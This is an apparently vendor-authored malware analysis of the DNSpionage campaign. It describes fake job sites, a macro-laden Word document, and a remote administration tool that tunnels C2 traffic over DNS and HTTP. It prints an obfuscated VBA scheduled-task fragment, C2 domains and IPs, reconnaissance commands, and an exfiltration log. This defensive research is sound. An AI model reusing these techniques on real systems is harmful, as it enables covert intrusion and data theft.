In a separate campaign, the attackers used the same IP to redirect the DNS of legitimate .gov and private company domains. During each DNS compromise, the actor carefully generated Let's Encrypt certificates for the redirected domains. These certificates provide X.509 certificates for TLS free of charge to the user. We don't know at this time if the DNS redirections were successful.

In this post, we will break down the attackers' methods and show how they used malicious documents to attempt to trick users into opening malicious websites that are disguised as "help wanted" sites for job seekers. Additionally, we will describe the malicious DNS redirection and the timeline of the events.

# **Infection vectors**

# **Fake job websites**

The attackers' first attempt to compromise the user involved two malicious websites that mimicked legitimate sites that host job listings:

- hr-wipro[.]com (with a redirection to wipro.com)
- hr-suncor[.]com (with a redirection to suncor.com)

These sites hosted a malicious Microsoft Office document: hxxp://hrsuncor[.]com/Suncor\_employment\_form[.]doc.

The document is a copy of a legitimate file available on the website for Suncor Energy, a Canadian sustainable energy company, and contains a malicious macro.

At this time, we don't know how the target received these links. The attackers most likely sent the malicious document via email as part of a spear-phishing campaign, but it also could have circulated via social media platforms, such as LinkedIn, in an attempt to legitimize the opportunity for a new job.

# **Malicious Office document**

Upon opening the first Office document, the user receives a message that says "Content Mode Available:"| Insert<br>Home              | Page Layout References                                                                                                                                                                                                         | Mailings<br><b>Review</b> | View Design          | Layout    |                                             |                    | $\circ$ 0                                    |
|-----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------|----------------------|-----------|---------------------------------------------|--------------------|----------------------------------------------|
| Arlal<br>Paste              | → 10 → A A   Aa +   H   三 → 三 → 元   字 字   24   ¶    AaBbCcL AaBbC    AaBbCcl  <br>B I U * she x, x'   魚・ <mark>シ · △ ·   三</mark> 三 三   加 ·   <u>③</u> * 田 *   Emphasis Heading 1                                              |                           |                      |           | AaBbCcl<br><b>T Normal</b><br>Strong        | Change<br>Styles v | 44 Find +<br><b>EL</b> Replace<br>> Select = |
| Clipboard G<br>Font         |                                                                                                                                                                                                                                | Fair Paragraph            | $\sim$ $\sim$ $\sim$ |           | Styles.                                     |                    | Editing                                      |
|                             | SUNCOR )                                                                                                                                                                                                                       |                           |                      |           |                                             |                    | $\equiv$<br>P,                               |
|                             | First Name: Last Name; Last Name;                                                                                                                                                                                              |                           |                      |           |                                             |                    |                                              |
|                             | Start Date: ______ /_____ /______                                                                                                                                                                                              |                           |                      |           |                                             |                    |                                              |
|                             |                                                                                                                                                                                                                                |                           |                      |           |                                             |                    |                                              |
|                             | Gender: (circle ane) M/F                                                                                                                                                                                                       |                           | Date of Birth: / /   |           |                                             |                    |                                              |
|                             | Address: Note and the second control of the second second second second second second second second second second second second second second second second second second second second second second second second second sec |                           |                      |           |                                             |                    | $\frac{4}{x}$                                |
| Page: 1 of 3 Words: 157 3 3 | Suburb: experience and a series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the s |                           | State:               | Postcode: | $\Box$ 20 $\Box$ $\Box$ 2 = 100% $\bigodot$ |                    | $\circ$<br>ia Tir<br>$(+)$                   |

#### **Macros used**

The macros of the analysed samples can be divided into two steps:

- 1. When the document is opened, the macro will decode a PE file encoded with base64 and will drop it in %UserProfile%\oracleServices\svshost\_serv.doc
- 2. When the document is closed, the macro will rename the file "svshost\_serv.doc" to "svshost serv.exe." Then, the macro creates a scheduled task named "chromium updater v 37.5.0" in order to execute the binary. The scheduled task is executed immediately and repeatedly every minute.

The purpose of these two steps is to avoid sandbox detection.

The payload is executed when Microsoft Office is closed, meaning it requires human interaction to deploy it. The macros, while available through analysis, are also passwordprotected in Microsoft Word to stop the victim from exploring the macro code via Microsoft Office.

Additionally, the macro uses classical string obfuscation in order to avoid strings detection:```
Const e0 = "sc"Const e1 = "he"Const e2 = "ule.ser"' Create the TaskService object.
Set service = CreateObject(e0 & e1 & "d" & e2 & "vice")
Call service.Connect
```
The "schedule.service" string is created by concatenation. The final payload is a remote administration tool that we named "DNSpionage."

# **DNSpionage malware**

#### **Malware analysis**

The malware dropped by the malicious document is an undocumented remote administration tool. We are naming it DNSpionage due to the fact that it supports DNS tunneling as a covert channel to communicate with the attackers' infrastructure.

DNSpionage creates its own data in the running directory:

```
%UserProfile%\.oracleServices/
%UserProfile%\.oracleServices/Apps/
%UserProfile%\.oracleServices/Configure.txt
%UserProfile%\.oracleServices/Downloads/
%UserProfile%\.oracleServices/log.txt
%UserProfile%\.oracleServices/svshost_serv.exe
%UserProfile%\.oracleServices/Uploads/
```
The Downloads directory is used by the attackers to store additional scripts and tools downloaded from the C2 server.

The Uploads directory is used by the attacker to temporarily store files before exfiltrating them to the C2 server.

The log.txt file contains logs in plain text.

All the executed commands can be logged in this file, it also contains the result of the commands.

The last file is Configure.txt. As expected, this file contains the malware configuration. The attackers can specify a custom command and control (C2) server URL, a URI and a domain that serves as a DNS covert channel. Additionally, the attackers can specify a custombase64 alphabet for obfuscation. We discovered that the attackers used a custom alphabet for each target.

All the data is transferred in JSON. That's why a large part of the code of the malware is the JSON library.

### **Communication Channels**

The malware uses HTTP and DNS in order to communicate with the C2 server.

#### **HTTP mode**

A DNS request (to 0ffice36o[.]com) is performed with random data encoded with base64. This request registers the infected system and received the IP of an HTTP server (185.20.184.138 during the investigation). An example of a DNS request:

yyqagfzvwmd4j5ddiscdgjbe6uccgjaq[.]0ffice36o[.]com

The malware is able to craft DNS requests used to provide the attacker with further information. Here is an example of request:

oGjBGFDHSMRQGQ4HY000[.]0ffice36o[.]com

In this context, the first four characters are randomly generated by the malware using rand(). The rest of the domain is then encoded in base32, once decoded the value is 1Fy2048. "Fy" is the target ID and "2048" (0x800) means "Config file not found". The request is performed if the configuration file was not retrieved on the infected machine. This is a message is used to inform the attacker.

The malware performs an initial HTTP request to retrieve its configuration at hxxp://IP/Client/Login?id=Fy.

This request will be used to create the configuration file, particularly to set the custom base64 dictionary.

The second HTTP request is hxxp://IP/index.html?id=XX (where "XX" is the ID for the infected system)

The purpose of this request is to retrieve the orders. The site is a fake Wikipedia page:#### The Free Encyclopedia

| <b>English</b><br>5 696 000+ articles  |   |                                 | 日本語<br>1116 000+ 記事                    |  |
|----------------------------------------|---|---------------------------------|----------------------------------------|--|
| <b>Español</b><br>$1453000+$ articulos | D | Wikipedia                       | <b>Deutsch</b><br>2 209 000+ Artikel   |  |
| Русский<br>1 489 000+ статей           |   |                                 | <b>Français</b><br>2 031 000+ articles |  |
| Italiano<br>1454 000+ voci             |   |                                 | 中文<br>1017 000+條目                      |  |
| Português<br>1 002 000+ artigos        |   |                                 | <b>Polski</b><br>1 294 000+ haseł      |  |
|                                        |   |                                 | English                                |  |
|                                        |   | Read Wikipedia in your language |                                        |  |



In this example, the commands are encoded with a standard base64 algorithm because we did not receive a custom alphabet. Here is another example with a custom alphabet in the

Here are the three commands automatically sent to the compromised system:

- {"c": "echo %username%", "i": "-4000", "t": -1, "k": 0}
- {"c": "hostname", "i": "-5000", "t": -1, "k": 0}
- {"c": "systeminfo | findstr /B /C:\"Domain\"", "i": "-6000", "t": -1, "k": 0}

```
The malware generates the following snippet of code after executing those commands:
Messagel
                       dHofGF3VOOBYGJ6A0000.Office36o.com
Message]
                      config file found!
Message]
                       current directory set to C:\Users\usernameXYZ\Desktop\sample\oracleServices\
Message]
                       entering normal mode
                      html size: 106952[Messağe]
                                              ້ີເs":<br>[{"c":"echo %username%","i":"-4000","t":-1,"k":0},<br>{{"c":"hostname","i":"-5000","t":-1,"k":0},<br>{"c":"systeminfo | findstr /B /c:\"pomain\"","i":"-6000","t":-1,"k":0}],<br>"ull":"/client/Upload",
[Message]
                      commands: {
                                             "ăi
                                                         8
                                              -Wi-E
                      command result is: { "r":<br>["i":"-4000","cr":"usernamexyz \r\n"}<br>["i":"-5000","cr":"MyLaptopNameC\r\n"}<br>["i":"-6000","cr":"Domain: wORKGROUP\r\n"}
[Message]
                       command result size: 31000234
[Message]
                      uploading command result formim not out<br>upload file size count: 0
[Messağe]
[Messağe]
Message1
                                           ---end---
```
The attackers ask for the username and hostname to retrieve the infected user's domains. The first step is clearly a reconnaissance phase. The data is eventually sent to hxxp://IP/Client/Upload.

Finally, CreateProcess() executes the commands, and the output is redirected to a pipe to the malware created with CreatePipe().

#### **DNS mode**

The malware also supports a DNS-only mode. In this mode, the orders and answers are handled via DNS. This option is dictated within the configure.txt file on the infected machine. Using DNS can sometimes be easier to allow for information to be sent back to the attacker as it will generally avoid proxies or web filtering in place by leveraging the DNS protocol.

First, the malware initiates a DNS query to ask for orders, for example:

```
RoyNGBDVIAA0[.]0ffice36o[.]com
```
